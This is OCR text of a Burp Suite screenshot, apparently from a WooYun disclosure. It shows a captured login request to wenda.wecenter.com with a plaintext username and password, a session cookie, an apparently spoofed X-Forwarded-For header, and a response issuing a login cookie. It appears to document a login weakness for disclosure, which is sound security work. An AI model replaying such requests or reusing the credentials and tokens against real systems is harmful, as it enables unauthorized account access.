 Go Cancel < >
Target: http://wenda.wecenter.com ?
Request
Raw Params Headers Hex
POST /account/ajax/login_process/ HTTP/1.1
Host: wenda.wecenter.com
Content-Length: 97
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://wenda.wecenter.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/47.0.2526.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://wenda.wecenter.com/account/login/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Hm_lvt_6d30c149d6f00fa3f34dc482f264a080=1454593552,1454593576;
wc__Session=d3fk1ldgil55dcs7920bochnl6
X-Forwarded-For: 118.144.186.203
return_url=http%3A%2F%2Fwenda.wecenter.com%2F&user_name=wooyun2&
password=admin171&_post_type=ajax
Response
Raw Headers Hex
Server: nginx/1.4.4
Date: Thu, 18 Feb 2016 15:08:20 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Thu, 18 Feb 2016 15:08:20 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: wc__user_login=deleted; expires=Thu, 01-Jan-1970 00:00:01
GMT; Max-Age=0; path=/; domain=.wecenter.com
Set-Cookie:
wc__user_login=p52dw5FbZJZsZ5tScGGrqMvVks-VopiUjV7bo6aw289kVXSSp
JGl1q6f15WTkWFmlsVjmGdtl2hnaslrbWibxGVrcsdsZ2qYnWeaaZeVZg..;
path=/; domain=.wecenter.com; httponly
Content-Length: 90
{"rsm":{"url":"http:\/\/wenda.wecenter.com\/account\/valid_email\/"},"e
rrno":1,"err":null}
www.wooyun.org